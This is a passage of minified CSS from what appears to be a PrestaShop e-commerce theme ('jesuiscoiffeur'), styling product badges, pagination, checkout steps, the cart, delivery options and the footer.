5px 0 3px;display:inline-block}.price-percent-reduction.small{font:700 14px/17px Arial, Helvetica, sans-serif;padding:1px
6px}.new-box,.sale-box{position:absolute;top:-4px;overflow:hidden;height:85px;width:85px;text-align:center;z-index:0}.new-box{left:-4px}.sale-box{right:-5px}.new-label{font:700 14px/12px Arial, Helvetica, sans-serif;color:white;background:#6ad4ff;text-transform:uppercase;padding:9px
0 7px;text-shadow:1px 1px rgba(0,0,0,0.24);width:130px;text-align:center;display:block;position:absolute;left:-33px;top:16px;z-index:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.new-label:before{position:absolute;bottom:-3px;right:5px;width:0px;height:0px;border-style:solid;border-width:4px 4px 0px 4px;border-color:#21a3d8 transparent transparent transparent;content:".";text-indent:-5000px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.new-label:after{position:absolute;bottom:-3px;left:3px;width:0px;height:0px;border-style:solid;border-width:4px 4px 0px 4px;border-color:#21a3d8 transparent transparent transparent;content:".";text-indent:-5000px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.sale-label{font:700 14px/12px Arial, Helvetica, sans-serif;color:white;background:#f13340;text-transform:uppercase;padding:9px
0 7px;text-shadow:1px 1px rgba(0,0,0,0.24);width:130px;text-align:center;display:block;position:absolute;right:-33px;top:16px;z-index:1;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sale-label:before{position:absolute;bottom:-3px;right:4px;width:0px;height:0px;border-style:solid;border-width:4px 4px 0px 4px;border-color:#ad2b34 transparent transparent transparent;content:".";text-indent:-5000px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.sale-label:after{position:absolute;bottom:-3px;left:5px;width:0px;height:0px;border-style:solid;border-width:4px 4px 0px 4px;border-color:#ad2b34 transparent transparent transparent;content:".";text-indent:-5000px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.ie8 .new-label{left:0px;top:0px;width:auto;padding:5px
15px}.ie8 .new-label:after{display:none}.ie8 .new-label:before{display:none}.ie8 .sale-label{right:0px;top:0px;width:auto;padding:5px
15px}.ie8 .sale-label:after{display:none}.ie8 .sale-label:before{display:none}.ie8 .new-box{top:-1px;left:-1px}.ie8 .sale-box{right:-1px;top:-1px}.box{background:#fbfbfb;border:1px
solid #d6d4d4;padding:14px
18px 13px;margin:0
0 30px 0;line-height:23px}.box
p{margin-bottom:0}.box.box-small{padding:9px
10px 9px 20px}.box.box-small
.dark{padding-top:10px;padding-right:20px;margin-bottom:0;width:auto}.page-product-box{padding-bottom:10px}.product-box{width:178px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.product-box .product-image{border:1px
solid #d6d4d4;background:white;padding:5px;display:block;margin-bottom:11px}#home-page-tabs{border:none;background:white}@media (min-width: 768px){#home-page-tabs{padding:10px
0;margin:0
0 0 -18px}}#home-page-tabs>li{margin-bottom:0}@media (min-width: 991px){#home-page-tabs>li{border-left:1px solid #d6d4d4;margin:0
0px 0 9px;padding:0
0px 0 9px}}@media (max-width: 479px){#home-page-tabs>li{width:100%}}#home-page-tabs > li
a{font:600 21px/24px "Open Sans", sans-serif;color:#555454;text-transform:uppercase;border:none;outline:none;margin:0;padding:10px}@media (min-width: 768px){#home-page-tabs > li
a{padding:1px
10px}}@media (min-width: 768px) and (max-width: 991px){#home-page-tabs > li
a{padding:10px
10px}}#home-page-tabs>li:first-child{border:none}.block{margin-bottom:30px}.block .title_block,
.block
h4{font:600 18px/22px "Open Sans", sans-serif;color:#555454;background:#f6f6f6;border-top:5px solid #333;text-transform:uppercase;padding:14px
5px 17px 20px;margin-bottom:20px}@media (min-width: 768px) and (max-width: 991px){.block .title_block,
.block
h4{font-size:14px}}@media (max-width: 767px){.block .title_block,
.block
h4{position:relative}.block .title_block:after,
.block h4:after{display:block;font-family:"FontAwesome";content:"";position:absolute;right:0;top:15px;height:36px;width:36px;font-size:26px;font-weight:normal}.block .title_block.active:after,
.block h4.active:after{content:""}}.block .title_block a,
.block h4
a{color:#555454}.block .title_block a:hover,
.block h4 a:hover{color:#333}.block .list-block{margin-top:-8px}@media (max-width: 767px){.block .list-block{margin-top:0}}.block .list-block
li{padding:5px
0 6px 20px;border-top:1px solid #d6d4d4}.block .list-block li a
i{display:none}.block .list-block li a:before{content:"\f105";display:inline;font-family:"FontAwesome";color:#333;padding-right:8px}.block .list-block li a:hover{color:#333;font-weight:bold}.block .list-block li:first-child{border-top:none}.block .list-block .form-group{padding-top:20px;border-top:1px solid #d6d4d4;margin-bottom:0}.block .list-block .form-group
select{max-width:270px}@media (max-width: 767px){.block .list-block .form-group
select{width:270px}}.block .list-block
.btn{margin-top:12px}.block .products-block
li{padding:0
0 20px 0;margin-bottom:20px;border-bottom:1px solid #d6d4d4}.block .products-block li .products-block-image{float:left;border:1px
solid #d6d4d4;margin-right:19px}@media (min-width: 768px) and (max-width: 991px){.block .products-block li .products-block-image{float:none;display:inline-block;margin:0
auto 10px;text-align:center}}.block .products-block li .product-content{overflow:hidden}.block .products-block li .product-content
h5{margin:-3px 0 0 0}.block .products-block .product-name{font-size:15px;line-height:18px}.block .products-block .product-description{margin-bottom:14px}.block .products-block .price-percent-reduction{font:700 14px/17px Arial, Helvetica, sans-serif;padding:1px
6px}.page-heading{font:600 18px/22px "Open Sans", sans-serif;color:#555454;text-transform:uppercase;padding:0px
0px 17px 0px;margin-bottom:30px;border-bottom:1px solid #d6d4d4;overflow:hidden}.page-heading span.heading-counter{font:bold 13px/22px Arial, Helvetica, sans-serif;float:right;color:#333;text-transform:none;margin-bottom:0px}@media (max-width: 480px){.page-heading span.heading-counter{float:none;display:block;padding-top:5px}}.page-heading
span.lighter{color:#9c9c9c}.page-heading.bottom-indent{margin-bottom:16px}.page-heading.product-listing{border-bottom:none;margin-bottom:0;letter-spacing:-1px}.page-subheading{font-family:"Open Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#666;font-size:16px;padding:0
0 10px;line-height:normal;margin-bottom:12px;border-bottom:1px solid #E2E3E4}h3.page-product-heading{}ul.footer_links{padding:20px
0 0px 0;border-top:1px solid #d6d4d4;height:65px}ul.footer_links
li{float:left}ul.footer_links li+li{margin-left:10px}.content_sortPagiBar
.sortPagiBar{clear:both}.content_sortPagiBar .sortPagiBar
#productsSortForm{float:left;margin-right:0px;margin-bottom:10px}.content_sortPagiBar .sortPagiBar #productsSortForm
select{max-width:192px;float:left}@media (max-width: 991px){.content_sortPagiBar .sortPagiBar #productsSortForm
select{max-width:160px}}.content_sortPagiBar .sortPagiBar #productsSortForm
.selector{float:left}.content_sortPagiBar .sortPagiBar
.nbrItemPage{float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage
select{max-width:59px;float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix>span{padding:3px
0 0 12px;display:inline-block;float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item{float:left}.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar
select{float:left}.content_sortPagiBar .sortPagiBar
label{padding:6px
6px 0 0}.content_sortPagiBar .sortPagiBar.instant_search
#productsSortForm{display:none}.content_sortPagiBar .display,
.content_sortPagiBar
.display_m{float:right;margin-top:-4px}.content_sortPagiBar .display li,
.content_sortPagiBar .display_m
li{float:left;padding-left:12px;text-align:center}.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li
a{color:gray;font-size:11px;line-height:14px;cursor:pointer}.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a
i{display:block;font-size:24px;height:24px;line-height:24px;margin-bottom:-3px;color:#e1e0e0}.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover
i{color:gray}.content_sortPagiBar .display li.selected a,
.content_sortPagiBar .display_m li.selected
a{cursor:default}.content_sortPagiBar .display li.selected i,
.content_sortPagiBar .display_m li.selected
i{color:#333}.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title{font-weight:bold;color:#333;padding:7px
6px 0 0}.top-pagination-content,.bottom-pagination-content{text-align:center;padding:12px
0 12px 0;position:relative}.top-pagination-content div.pagination,
.bottom-pagination-content
div.pagination{margin:0;float:right;width:530px;text-align:center}@media (min-width: 992px) and (max-width: 1199px){.top-pagination-content div.pagination,
.bottom-pagination-content
div.pagination{width:380px}}@media (max-width: 991px){.top-pagination-content div.pagination,
.bottom-pagination-content
div.pagination{float:left;width:auto}}.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination
.showall{float:right;margin:8px
53px 8px 14px}@media (min-width: 992px) and (max-width: 1199px){.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination
.showall{margin-right:11px}}@media (max-width: 991px){.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination
.showall{margin-right:0}}.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn
span{font-size:13px;padding:3px
5px 4px 5px;line-height:normal}.top-pagination-content ul.pagination,
.bottom-pagination-content
ul.pagination{margin:8px
0px 8px 0}@media (max-width: 991px){.top-pagination-content ul.pagination,
.bottom-pagination-content
ul.pagination{float:left}}.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination
li{display:inline-block;float:left}.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li>span{margin:0
1px 0 0px;padding:0;font-weight:bold;border:1px
solid;border-color:#dfdede #d2d0d0 #b0afaf #d2d0d0;display:block}.top-pagination-content ul.pagination li > a span,
.top-pagination-content ul.pagination li > span span,
.bottom-pagination-content ul.pagination li > a span,
.bottom-pagination-content ul.pagination li > span
span{border:1px
solid white;padding:2px
8px;display:block;background:url(/themes/jesuiscoiffeur/img/pagination-li.gif) 0 0 repeat-x #fbfbfb}.top-pagination-content ul.pagination li > a:hover span,
.bottom-pagination-content ul.pagination li > a:hover
span{background:#f6f6f6}.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination
li.pagination_next{color:#777676;font-weight:bold}.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next>span{border:none;background:none;display:block;padding:4px
0}@media (max-width: 767px){.top-pagination-content ul.pagination li.pagination_previous > a b,
.top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,
.top-pagination-content ul.pagination li.pagination_next > span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a b,
.bottom-pagination-content ul.pagination li.pagination_previous > span b,
.bottom-pagination-content ul.pagination li.pagination_next > a b,
.bottom-pagination-content ul.pagination li.pagination_next > span
b{display:none}}.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span
span{border:none;padding:0;background:none}.top-pagination-content ul.pagination li.pagination_previous > a span b,
.top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,
.top-pagination-content ul.pagination li.pagination_next > span span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a span b,
.bottom-pagination-content ul.pagination li.pagination_previous > span span b,
.bottom-pagination-content ul.pagination li.pagination_next > a span b,
.bottom-pagination-content ul.pagination li.pagination_next > span span
b{font-weight:bold}.top-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination
li.pagination_previous{margin-right:10px}.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination
li.pagination_next{margin-left:10px}.top-pagination-content ul.pagination li.active > span,
.bottom-pagination-content ul.pagination li.active>span{color:#333;border-color:#dfdede #d2d0d0 #b0afaf #d2d0d0}.top-pagination-content ul.pagination li.active > span span,
.bottom-pagination-content ul.pagination li.active > span
span{background:#f6f6f6}.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form{float:right}@media (max-width: 479px){.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form{float:left;width:100%;text-align:left;padding-bottom:10px;clear:both}}.top-pagination-content .product-count,
.bottom-pagination-content .product-count{padding:11px
0 0 0;float:left}@media (max-width: 991px){.top-pagination-content .product-count,
.bottom-pagination-content .product-count{clear:left}}.bottom-pagination-content{border-top:1px solid #d6d4d4}ul.step{margin-bottom:30px;overflow:hidden}ul.step
li{float:left;width:20%;text-align:left;border:1px
solid;border-top-color:#E4E1E1;border-bottom-color:#E4E1E1;border-right-color:#E4E1E1;border-right:0px;box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);border-left-width:0px}ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end
span{display:block;padding:14px
10px 16px 13px;color:#333;font-size:17px;line-height:21px;position:relative;text-transform:uppercase;font-weight:200;position:relative}ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end
span{font-size:13px}ul.step li a:after,
ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after{content:".";position:absolute;top:0;right:-31px;z-index:0;text-indent:-5000px;display:block;width:31px;height:52px;margin-top:-2px}ul.step li a:focus,
ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus{text-decoration:none;outline:none}ul.step
li.first{border-left-width:1px;border-left-color:#b7b7b7}ul.step li.first span,
ul.step li.first
a{z-index:5;padding-left:13px !important}ul.step li.second span, ul.step li.second
a{z-index:4}ul.step li.third span, ul.step li.third
a{z-index:3}ul.step li.four span, ul.step li.four
a{z-index:2}ul.step li.last
span{z-index:1}@media (min-width: 768px){ul.step
li.last{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}ul.step li.last
span{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}}ul.step
li.step_current{font-weight:bold;background:#42b856;background:-moz-linear-gradient(top, #fda5ce 0%, #dc0873 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fda5ce), color-stop(100%, #dc0873));background:-webkit-linear-gradient(top, #fda5ce 0%, #dc0873 100%);background:-o-linear-gradient(top, #fda5ce 0%, #dc0873 100%);background:-ms-linear-gradient(top, #fda5ce 0%, #dc0873 100%);background:linear-gradient(to bottom, #fda5ce 0%, #dc0873 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fda5ce', endColorstr='#dc0873',GradientType=0);border-color:#fda5ce #fda5ce #da3587 #fda5ce}ul.step li.step_current
span{color:white;text-transform:uppercase;position:relative;font-weight:200}ul.step li.step_current
span{padding-left:38px}ul.step li.step_current span:after{width:0;height:0;width:50px;height:50px;background:transparent;border-top:20px solid #fda5ce;border-right:20px solid #fda5ce;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-right:13px}ul.step
li.step_current_end{font-weight:bold}#step_end{border-right:1px;border-right-color:#cacaca}ul.step
li.step_todo{background:#EFF0F1}ul.step li.step_todo
span{display:block;border:0px
solid;border-right:0px;border-color:#eff0f1;border-right:0px;border-left:0px;color:#333;position:relative;text-transform:uppercase;font-weight:200}ul.step li.step_todo
span{padding-left:38px}ul.step li.step_todo span:after{width:50px;height:50px;background:transparent;border-top:3px solid #E2E3E4;border-right:3px solid #E2E3E4;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-right:25px}ul.step
li.step_done{border-color:#666 #666 #666 #666;background:#666}ul.step li.step_done
a{color:white;text-shadow:1px 1px rgba(0, 0, 0, 0.3);border:0px
solid;border-right:0px;border-left:0px;border-color:#666}ul.step li.step_done
a{padding-left:38px}ul.step li.step_done a:after{width:50px;height:50px;background:transparent;border-top:3px solid #777474;border-right:3px solid #777474;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-right:25px}ul.step li.step_done.step_done_last a:after{width:50px;height:50px;background:transparent;border-top:20px solid #666;border-right:20px solid #666;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-right:13px}ul.step li#step_end span:after{display:none}ul.step li
em{font-style:normal}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0
1px 0 0;width:16px;height:16px;cursor:pointer}.cancel, .cancel
a{background:url(/modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a, .star
a{display:block;width:100%;height:100%;background-position:0 0}div.star_on
a{background-position:0 -16px}div.star_hover a,
div.star a:hover{background-position:0 -32px}.pack_content{margin:10px
0 10px 0}.confirmation{margin:0
0 10px;padding:10px;border:1px
solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}#page
.rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0
0 20px 0 !important}.listcomment
li{padding:10px
0;border-bottom:1px dotted #d6d4d4;color:#666}.listcomment
.titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment
.txtcomment{display:block;padding:5px
0;color:#333}.header-container{background:white}.breadcrumb{display:inline-block;padding:0
11px;border:1px
solid #d6d4d4;font-weight:bold;font-size:12px;line-height:24px;min-height:6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;margin-bottom:16px;position:relative;z-index:1;color:#666}.breadcrumb .navigation-pipe{width:18px;display:inline-block;text-indent:-5000px}.breadcrumb a, .breadcrumb span.navigation-titre{display:inline-block;background:white;padding:0
15px 0 22px;margin-left:-26px;position:relative;color:#fda5ce;z-index:2}.breadcrumb
a{color:#000}.breadcrumb
a.home{font-size:17px;color:#777;width:38px;text-align:center;padding:0;margin:0
0 0 -10px;-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;z-index:99;line-height:22px;display:inline-block;height:25px}.breadcrumb a.home
i{vertical-align:-1px}.breadcrumb a.home:before{border:none}.breadcrumb a:hover{color:#777}.ie8
.breadcrumb{min-height:1px}.ie8 .breadcrumb a:after{display:none}.ie8 .breadcrumb .navigation-pipe{width:20px}.footer-container{background-color:#333}@media (min-width: 768px){.footer-container{background:url(/themes/jesuiscoiffeur/img/footer-bg.png) repeat-x #333}}.footer-container
.container{padding-bottom:100px}.footer-container
#footer{color:#777}.footer-container #footer
.row{position:relative}.footer-container #footer .footer-block{margin-top:45px}@media (max-width: 767px){.footer-container #footer .footer-block{margin-top:20px}}.footer-container #footer
a{color:#777}.footer-container #footer a:hover{color:white}.footer-container #footer
h4{font:600 18px/22px "Open Sans", sans-serif;color:white;margin:0
0 13px 0;cursor:pointer}@media (max-width: 767px){.footer-container #footer
h4{position:relative;margin-bottom:0;padding-bottom:13px}.footer-container #footer h4:after{display:block;content:"\f055";font-family:"FontAwesome";position:absolute;right:0;top:1px}.footer-container #footer h4.active:after{content:"\f056"}}.footer-container #footer h4
a{color:white}.footer-container #footer ul
li{padding-bottom:8px}.footer-container #footer ul li
a{font-weight:bold;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.4)}.footer-container #footer
#block_contact_infos{border-left:1px solid #515151}@media (max-width: 767px){.footer-container #footer
#block_contact_infos{border:none}}.footer-container #footer #block_contact_infos>div{padding:0
0 0 5px}@media (max-width: 767px){.footer-container #footer #block_contact_infos>div{padding-left:0}}.footer-container #footer #block_contact_infos > div ul
li{padding:0
0 7px 4px;overflow:hidden;line-height:30px}.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span
a{color:white;font-weight:normal}.footer-container #footer #block_contact_infos > div ul li
i{font-size:25px;width:32px;text-align:center;padding-right:12px;float:left;color:#908f8f}.footer-container #footer
.blockcategories_footer{clear:left}.footer-container #footer
#social_block{float:left;width:50%;padding:22px
15px 0 15px}@media (max-width: 767px){.footer-container #footer
#social_block{width:100%;float:left;padding-top:5px}}.footer-container #footer #social_block
ul{float:right}@media (max-width: 767px){.footer-container #footer #social_block
ul{float:none}}.footer-container #footer #social_block ul
li{float:left;width:40px;text-align:center}@media (min-width: 768px) and (max-width: 991px){.footer-container #footer #social_block ul
li{width:30px}}.footer-container #footer #social_block ul li
a{display:inline-block;color:#908f8f;font-size:28px}@media (min-width: 768px) and (max-width: 991px){.footer-container #footer #social_block ul li
a{font-size:20px}}.footer-container #footer #social_block ul li a
span{display:none}.footer-container #footer #social_block ul li a:before{display:inline-block;font-family:"FontAwesome";vertical-align:-5px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-container #footer #social_block ul li a:hover{color:white}.footer-container #footer #social_block ul li.facebook a:before{content:"\f09a"}.footer-container #footer #social_block ul li.twitter a:before{content:"\f099"}.footer-container #footer #social_block ul li.rss a:before{content:"\f09e"}.footer-container #footer #social_block ul li.youtube a:before{content:"\f167"}.footer-container #footer #social_block ul li.google-plus a:before{content:"\f0d5"}.footer-container #footer #social_block ul li.pinterest a:before{content:"\f0d2"}.footer-container #footer #social_block
h4{float:right;margin-bottom:0;font-size:21px;line-height:25px;text-transform:none;padding:0
10px 0 0}@media (max-width: 767px){.footer-container #footer #social_block
h4{display:none;text-align:center}}.footer-container #footer .bottom-footer{position:absolute;bottom:-55px;left:0}.footer-container #footer .bottom-footer
div{padding:15px
0 0 0;border-top:1px solid #515151;width:100%}#reinsurance_block{clear:both !important}#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce
dl{margin-left:20px}.rte
ul{list-style-type:disc;padding-left:15px}.rte
ol{list-style-type:decimal;padding-left:15px}.block_hidden_only_for_screen{display:none}.cart_navigation{margin:0
0 20px}.cart_navigation .button-medium{float:right;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:20px;line-height:24px}.cart_navigation .button-medium
span{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:11px
15px 10px 15px}@media (max-width: 992px){.cart_navigation .button-medium
span{font-size:16px}}.cart_navigation .button-medium
i.right{font-size:25px;line-height:25px;vertical-align:-4px;margin-left:6px}.cart_navigation .button-exclusive{border:none;background:none;padding:0;font-size:17px;font-weight:bold;color:#333;margin:9px
0 0 0}.cart_navigation .button-exclusive
i{color:#777;margin-right:8px}@media (max-width: 480px){.cart_navigation>span{display:block;width:100%;padding-bottom:15px}}.cart_last_product{display:none}.cart_quantity
.cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.cart_gift_quantity
.cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.table tbody>tr>td{vertical-align:middle}.table tbody>tr>td.cart_quantity{padding:41px
14px 25px;width:88px}.table tbody > tr > td.cart_quantity
.cart_quantity_button{margin-top:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button
a{float:left;margin-right:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a+a{margin-right:0}.table tbody > tr > td.cart_delete, .table tbody>tr>td.price_discount_del{padding:5px}.table tfoot>tr>td{vertical-align:middle}.cart_delete a.cart_quantity_delete,a.price_discount_delete{font-size:23px}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{}#cart_summary tbody
td{padding:7px
8px 9px 18px}#cart_summary tbody
td.cart_product{padding:7px;width:137px}#cart_summary tbody td.cart_product
img{border:1px
solid #d6d4d4}#cart_summary tbody td.cart_unit .price
span{display:inline-block}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px
auto;display:inline-block}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description
small{display:block;padding:5px
0 0 0}#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot
td.cart_total{font-weight:bold;color:#666}#cart_summary tfoot
td.price{text-align:right}#cart_summary tfoot td.total_price_container
span{font:600 18px/22px "Open Sans", sans-serif;color:#555454;text-transform:uppercase}#cart_summary tfoot
td#total_price_container{font:600 21px/25px "Open Sans", sans-serif;color:#666;background:white}#cart_summary .stock-management-on tbody
td.cart_description{width:480px}.cart_discount_price{text-align:right}.cart_discount_delete{text-align:center}@media (max-width: 768px){#order-detail-content #cart_summary tbody td
.price{text-align:center}#order-detail-content #cart_summary tbody
td.cart_description{width:300px}}.cart_voucher{vertical-align:top !important}.cart_voucher
h4{font:600 18px/22px "Open Sans", sans-serif;color:#555454;text-transform:uppercase;padding:7px
0 10px 0}.cart_voucher .title-offers{color:#333;font-weight:bold;margin-bottom:6px}.cart_voucher
fieldset{margin-bottom:10px}.cart_voucher fieldset
#discount_name{float:left;width:219px;margin-right:11px}.cart_voucher #display_cart_vouchers
span{font-weight:bold;cursor:pointer;color:#777}.cart_voucher #display_cart_vouchers span:hover{color:#515151}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping
label{font-weight:normal}#HOOK_SHOPPING_CART #loyalty
i{font-size:26px;line-height:26px;color:#cfcccc}#order_carrier{clear:both;margin-top:20px;border:1px
solid #999;background:white}#order_carrier
.title_block{padding:0
15px;height:29px;font-weight:bold;line-height:29px;color:white;font-weight:bold;text-transform:uppercase;background:url(/themes/jesuiscoiffeur/img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier
span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#fda5ce;line-height:20px;padding:2px
5px;border-radius:5px}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box
.title{font-weight:bold;color:#333;margin-bottom:15px}#multishipping_mode_box
.description_off{display:none}#multishipping_mode_box .description_off
div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px
solid #ccc}#multishipping_mode_box.on
.description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order
.address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,
.addresses .addresses
.address_select{clear:both;float:left}.addresses
.waitimage{display:none;float:left;width:24px;height:24px;background-image:url("/img/loader.gif");background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.addresses
.checkbox.addressesAreEquals{clear:both;float:left;margin:15px
0 25px 0}#order .delivery_option > div,
#order-opc .delivery_option>div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,
#order-opc .delivery_option>div>table{background:white;margin-bottom:0}#order .delivery_option > div > table.resume,
#order-opc .delivery_option>div>table.resume{height:93px}#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier{margin-top:10px;width:100%;border:1px
solid #d6d4d4;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier
td{padding:8px
11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td
i{font-size:20px;margin-right:7px;vertical-align:-2px}#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume
td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume
td.delivery_option_logo{width:180px;padding-left:21px}#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume
td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content
.carrier_title{font-weight:bold;color:#666}.order_carrier_content .checkbox
input{margin-top:2px}.order_carrier_content .delivery_options_address
.carrier_title{margin-bottom:17px}.order_carrier_content+div{padding-bottom:15px}#carrierTable{border:1px
solid #999;border-bottom:none;background:white}#carrierTable
tbody{border-bottom:1px solid #999}#carrierTable
th{padding:0
15px;height:29px;font-weight:bold;line-height:29px;color:white;text-transform:uppercase;background:url(/themes/jesuiscoiffeur/img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable
td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable
td.carrier_price{border:none}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#333;text-decoration:underline}a.iframe:hover{text-decoration:none}p.payment_module{margin-bottom:10px}p.payment_module
a{position:relative}p.payment_module
a.bankwire{background:url(/themes/jesuiscoiffeur/img/bankwire.png) 15px 12px no-repeat #fbfbfb}p.payment_module
a.cheque{background:url(/themes/jesuiscoiffeur/img/cheque.png) 15px 15px no-repeat #fbfbfb}p.payment_module
